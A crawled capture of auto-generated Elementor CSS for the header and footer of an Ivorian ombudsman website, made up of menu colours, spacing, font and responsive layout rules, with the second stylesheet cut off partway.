.elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:active, .elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li:hover > a{background-color:#E76431;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-item > a,.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-ancestor > a{background-color:#E76431;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;font-size:17px;padding:7px 30px 7px 30px;color:#000000;}
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#F08404;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#F08404;color:#FFFFFF !important;}.elementor-101 .elementor-element.elementor-element-a8f24d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-container{height:60px;border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a{font-size:15px;text-transform:uppercase;color:#000000;padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger{float:right;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-4d79350.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-4d79350.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-86fa51e{text-align:center;}.elementor-101 .elementor-element.elementor-element-86fa51e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;line-height:1.3em;color:var( --e-global-color-41ed6f98 );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-101 .elementor-element.elementor-element-8cd0cde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-653d512{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-653d512 > .elementor-widget-container{background-color:var( --e-global-color-b8d5457 );border-radius:25px 25px 25px 25px;}.elementor-101 .elementor-element.elementor-element-653d512:hover .elementor-widget-container{background-color:var( --e-global-color-95f5ce2 );}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu .elementor-item{font-size:19px;font-weight:bold;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a:hover,
					.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d774d8 );}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-4d774d8 );}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown .elementor-item, .elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.29);}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-101 .elementor-element.elementor-element-a361ebc:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2022/04/header_logo_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-container{min-height:140px;}.elementor-101 .elementor-element.elementor-element-a361ebc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-3023600{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-4e6536e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-4e6536e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-4e6536e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-50720e4{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-50720e4 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-1fbb870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-1fbb870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-1fbb870.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-e42cdcc{--iteration-count:infinite;--dynamic-text-color:#000000;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline-plain-text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-b48df08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-b48df08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-b48df08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-9caf5da{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-9caf5da img{height:100px;object-fit:cover;object-position:center center;}.elementor-101 .elementor-element.elementor-element-69dd40d{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-30066ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-30066ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-30066ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-9bfad06{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-stacked .elementor-icon{background-color:#242424;}.elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-default .elementor-icon{color:#242424;border-color:#242424;}.elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-9bfad06.elementor-view-default .elementor-icon svg{fill:#242424;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon{font-size:20px;padding:5px;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-f9625a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-f9625a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-f9625a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-d0e1a26{text-align:center;}.elementor-101 .elementor-element.elementor-element-d0e1a26 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;line-height:1.3em;color:var( --e-global-color-41ed6f98 );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-5de0c46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-5de0c46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-5de0c46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-ab0e287{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-stacked .elementor-icon{background-color:#242424;}.elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-default .elementor-icon{color:#242424;border-color:#242424;}.elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-ab0e287.elementor-view-default .elementor-icon svg{fill:#242424;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon{font-size:20px;padding:5px;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:601px){.elementor-101 .elementor-element.elementor-element-b6d09a7{width:9%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:81.31%;}.elementor-101 .elementor-element.elementor-element-305d94f{width:9%;}.elementor-101 .elementor-element.elementor-element-759588b{width:72.584%;}.elementor-101 .elementor-element.elementor-element-4d79350{width:11.78%;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:14.968%;}.elementor-101 .elementor-element.elementor-element-4e6536e{width:20%;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:70.582%;}.elementor-101 .elementor-element.elementor-element-b48df08{width:20%;}.elementor-101 .elementor-element.elementor-element-30066ef{width:20%;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:70.582%;}.elementor-101 .elementor-element.elementor-element-5de0c46{width:20%;}}@media(max-width:1200px) and (min-width:601px){.elementor-101 .elementor-element.elementor-element-b6d09a7{width:12%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:76%;}.elementor-101 .elementor-element.elementor-element-305d94f{width:12%;}.elementor-101 .elementor-element.elementor-element-759588b{width:72%;}.elementor-101 .elementor-element.elementor-element-4d79350{width:12%;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:16%;}}@media(max-width:1024px) and (min-width:601px){.elementor-101 .elementor-element.elementor-element-b6d09a7{width:10%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:80%;}.elementor-101 .elementor-element.elementor-element-305d94f{width:10%;}.elementor-101 .elementor-element.elementor-element-759588b{width:50%;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:50%;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:60%;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:60%;}}@media(max-width:768px) and (min-width:601px){.elementor-101 .elementor-element.elementor-element-4e6536e{width:15%;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:70%;}.elementor-101 .elementor-element.elementor-element-b48df08{width:15%;}.elementor-101 .elementor-element.elementor-element-30066ef{width:15%;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:70%;}.elementor-101 .elementor-element.elementor-element-5de0c46{width:15%;}}@media(max-width:1200px){.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-b6d09a7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-82bafbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{font-size:30.5px;}.elementor-101 .elementor-element.elementor-element-305d94f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a{font-size:13px;padding:3px 3px 3px 3px;}.elementor-101 .elementor-element.elementor-element-86fa51e .elementor-heading-title{font-size:15px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-101 .elementor-element.elementor-element-653d512 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{font-size:30px;}.elementor-101 .elementor-element.elementor-element-d0e1a26 .elementor-heading-title{font-size:15px;}}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-66f3585 > .elementor-container{min-height:100px;}.elementor-101 .elementor-element.elementor-element-66f3585{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-b6d09a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-7b1fc85 img{height:70px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-82bafbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{font-size:23px;}.elementor-101 .elementor-element.elementor-element-305d94f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-6c83707 img{height:70px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-container{max-width:350%;border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-8cd0cde.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-101 .elementor-element.elementor-element-8cd0cde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a361ebc > .elementor-container{min-height:100px;}.elementor-101 .elementor-element.elementor-element-a361ebc{z-index:1000;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-34f3d71.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-3023600{padding:10px 0px 10px 0px;}.elementor-101 .elementor-element.elementor-element-4e6536e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-50720e4{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-50720e4 img{height:60px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-1fbb870 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-e42cdcc > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{font-size:15px;}.elementor-101 .elementor-element.elementor-element-b48df08 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-9caf5da img{height:60px;object-fit:contain;}.elementor-101 .elementor-element.elementor-element-69dd40d{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-101 .elementor-element.elementor-element-30066ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-9bfad06 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-101 .elementor-element.elementor-element-9bfad06 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-f9625a6 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-101 .elementor-element.elementor-element-5de0c46 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-ab0e287 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-101 .elementor-element.elementor-element-ab0e287 .elementor-icon-wrapper{text-align:center;}}@media(max-width:600px){.elementor-101 .elementor-element.elementor-element-66f3585{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-b6d09a7{width:100%;}.elementor-101 .elementor-element.elementor-element-b6d09a7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-7b1fc85{width:100%;max-width:100%;}.elementor-101 .elementor-element.elementor-element-82bafbb{width:100%;}.elementor-101 .elementor-element.elementor-element-82bafbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-af6335e .elementor-headline{font-size:12.5px;}.elementor-101 .elementor-element.elementor-element-e2c4740{z-index:1000;}.elementor-101 .elementor-element.elementor-element-759588b{width:20%;}.elementor-101 .elementor-element.elementor-element-759588b > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-101 .elementor-element.elementor-element-8cd0cde{width:80%;}.elementor-101 .elementor-element.elementor-element-8cd0cde > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-101 .elementor-element.elementor-element-a361ebc{padding:5px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-34f3d71 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-4e6536e{width:20%;}.elementor-101 .elementor-element.elementor-element-4e6536e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-50720e4 img{height:60px;}.elementor-101 .elementor-element.elementor-element-1fbb870{width:60%;}.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline{text-align:center;font-size:11px;}.elementor-101 .elementor-element.elementor-element-b48df08{width:20%;}.elementor-101 .elementor-element.elementor-element-30066ef{width:20%;}.elementor-101 .elementor-element.elementor-element-30066ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-f9625a6{width:60%;}.elementor-101 .elementor-element.elementor-element-5de0c46{width:20%;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-a8f24d0 */.elementor-101 .elementor-element.elementor-element-a8f24d0 .elementskit-megamenu-panel{
    width: inherit !important;
    min-width: 750px !important;
}/* End custom CSS */
/* Start custom CSS for animated-headline, class: .elementor-element-e42cdcc */.elementor-101 .elementor-element.elementor-element-e42cdcc .elementor-headline-dynamic-text.elementor-headline-text-active{
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3023600 */.elementor-101 .elementor-element.elementor-element-3023600 .elementor-row{
    flex-direction: row !important;
    flex-wrap: nowrap !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-69dd40d */.elementor-101 .elementor-element.elementor-element-69dd40d .elementor-row{
    flex-direction: row !important;
    flex-wrap: nowrap !important;
}

.elementor-101 .elementor-element.elementor-element-69dd40d.elementor-sticky--active{
    background-color: #fff;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a361ebc */.elementor-101 .elementor-element.elementor-element-a361ebc .elementor-row{
   /* flex-direction: column;
    align-items: center;*/
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-110.css?ver=1746474351
body_size: 16336
content:
.elementor-110 .elementor-element.elementor-element-ba4bde2:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-ba4bde2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-110 .elementor-element.elementor-element-ba4bde2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-ba4bde2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-a23c953.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-110 .elementor-element.elementor-element-7c292de{width:auto;max-width:auto;--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > a{font-size:25px;font-weight:normal;text-transform:uppercase;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-67ec1ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-67ec1ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-67ec1ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-110 .elementor-element.elementor-element-e49900e{width:auto;max-width:auto;font-size:16px;}.elementor-110 .elementor-element.elementor-element-b9f1477:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-b9f1477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-110 .elementor-element.elementor-element-b9f1477{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-b9f1477 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-110 .elementor-element.elementor-element-95cd137 img{width:198px;}.elementor-110 .elementor-element.elementor-element-721f390{text-align:center;}.elementor-110 .elementor-element.elementor-element-721f390 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:700;line-height:35px;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-105a49b{text-align:center;}.elementor-110 .elementor-element.elementor-element-105a49b .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:700;line-height:35px;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-91f89e5{text-align:center;font-weight:normal;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-7343ef2 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-110 .elementor-element.elementor-element-806351f .elementor-heading-title{font-size:20px;color:#468D41;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items:not(.elementor-inline-items) 